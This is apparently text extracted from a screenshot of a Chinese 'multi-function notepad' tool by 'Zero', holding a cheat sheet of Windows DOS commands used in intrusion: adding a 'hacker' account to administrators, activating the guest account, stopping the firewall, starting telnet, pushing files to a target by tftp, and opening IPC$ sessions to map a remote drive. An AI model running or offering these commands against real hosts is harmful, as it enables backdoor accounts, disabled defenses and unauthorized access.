 → Zero专用 多功能记事本Ver1.0 ---by.Zero
→ Zero专业加密记事本 作者:Zero QQ:699770
常用命令 通用工具 控制面板 网站查看
DOS常用命令
net localgroup administrators hacker /add 将HACKER提升为管理员 net user 显示所有
net user hacker 123 /add 建立用户 net stop sharedaccess 停XP防火墙
net user guest /active:yes 激活GUEST用户 net start telnet 开TELNET服务
tftp -i 目标IP get 文件名 存放地址(目标主机) TFTP上传命令 ipconfig 显示本地IP地址
DOS命令大全
cmd① cmd② cmd③ IIS服务命令 MYSQL命令 Linux系统下基本命令 运行命令
终端服务密码破解 扫描工具 FTP命令详解 命令行方式嗅探器 瑞士军刀 其 它
批处理命令与变量
cmd①
net use ipipc$ " " /user:" " 建立IPC空链接
net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C：到本地为H:
net use h: ipc$ 登陆后映射对方C：到本地为H:
net use ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,
注意：administrator后加s用复数
文本替换: 替〓换 全部替换 程序作者:Zero